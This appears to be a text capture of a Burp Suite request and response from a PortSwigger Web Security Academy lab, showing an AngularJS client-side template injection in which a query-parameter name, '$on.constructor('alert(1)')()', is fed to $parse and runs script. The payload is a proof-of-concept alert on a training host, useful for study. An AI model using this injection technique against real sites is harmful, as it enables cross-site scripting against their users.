 Request
Pretty Raw Hex \n
1 GET /?search=asdasd&$on.constructor(%27alert(1)%27)()=test HTTP/2
2 Host: 0a91008203cc656f830fb45000f8006f.web-security-academy.net
3 Cookie: session=Gacy8Xp7ztDy2I3P1WfDfCxznBV8R6Yn
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section class=blog-header>
56 <script>
angular.module('labApp', []).controller('vulnCtrl',function($scope, $parse) {
57 $scope.query = {
};
58 var key = 'search';
59 $scope.query[key] = 'asdasd';
60 $scope.value = $parse(key)($scope.query);
61 var key = '$on.constructor(&apos;alert(1)&apos;)()';
62 $scope.query[key] = 'test';
63 $scope.value = $parse(key)($scope.query);
64 }
);
</script>
65 <h1 ng-controller=vulnCtrl>
0 search results for {{value}}
</h1>
66 <hr>
67 </section>
68 <section class=search>
69 <form action=/ method=GET>